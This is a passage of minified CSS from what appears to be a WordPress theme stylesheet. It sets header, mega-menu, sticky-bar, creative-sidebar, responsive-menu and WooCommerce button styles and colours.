ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:980px!important;margin:0;}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span:not(.description){border-right-width:0}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0!important}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:9px}#Header_creative #Top_bar a.button.action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px) {#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Top_bar #header_cart{top:21px}#Header_creative #Top_bar #search_button{top:20px}#Header_creative #Top_bar .wpml-languages{top:11px}#Header_creative #Top_bar .action_button{top:9px}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Action_bar{display:none}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #000119;}#Subheader {background-color: rgba(247, 247, 247, 1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #ffffff;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #292b33;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #0a0a0a;}.post-nav.minimal a svg {fill: #0a0a0a;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #0095eb;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #0095eb;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #0095eb;}a {color: #0095eb;}a:hover {color: #007cc3;}*::-moz-selection {background-color: #0095eb;}*::selection {background-color: #0095eb;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #202a30; }h2, h2 a, h2 a:hover { color: #202a30; }h3, h3 a, h3 a:hover { color: #202a30; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #202a30; }h5, h5 a, h5 a:hover { color: #202a30; }h6, h6 a, h6 a:hover,a.content_link .title { color: #202a30; }.dropcap, .highlight:not(.highlight_image) {background-color: #0095eb;}a.button, a.tp-button {background-color: #f7f7f7;color: #747474;}.button-stroke a.button, .button-stroke a.button.action_button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #f7f7f7;color: #747474;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #f7f7f7 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #0095eb;color: #ffffff;}.button-stroke a.button.button_theme:not(.action_button),.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #0095eb;color: #0095eb !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #0095eb !important;color: #ffffff !important;}a.mfn-link {color: #656B6F;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #0095eb;}a:hover.mfn-link {color: #0095eb;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #007cc3;}a.mfn-link-6:before {border-bottom-color: #007cc3;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #0095eb;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #0095eb;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #0095eb;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #0095eb;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button:not(.action_button),.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #0095eb !important;color: #0095eb !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:not(.action_button):hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #0095eb !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}.hr_color, .hr_color hr, .hr_dots span {color: #0095eb;background: #0095eb;}.hr_zigzag i {color: #0095eb;}.highlight-left:after,.highlight-right:after {background: #0095eb;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #0095eb;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #ffffff;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #0a0a0a;}#Top_bar .menu > li a:after 